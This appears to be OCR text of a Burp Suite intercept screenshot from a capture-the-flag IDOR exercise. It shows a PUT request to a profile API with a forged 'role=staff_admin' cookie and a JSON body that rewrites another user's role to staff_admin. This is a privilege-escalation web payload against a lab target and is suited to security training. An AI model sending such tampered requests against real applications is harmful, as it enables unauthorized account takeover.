 Intercept HTTP history WebSockets history Proxy settings
Request to http://94.237.59.180:40771
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 PUT /profile/api.php/profile/1 HTTP/1.1
2 Host: 94.237.59.180:40771
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.59.180:40771/profile/index.php
8 Content-type: application/json
9 Content-Length: 173
10 Origin: http://94.237.59.180:40771
11 DNT: 1
12 Connection: close
13 Cookie: role=staff_admin
14 Sec-GPC: 1
15
16 {
"uid":10,
"uuid":"40f5888b67c748df7efba008e7c2f9d2",
"role":"staff_admin",
"full_name":"admin",
"email":"flag@idor.htb",
"about":"Never gonna give you up, Never gonna let you down"
}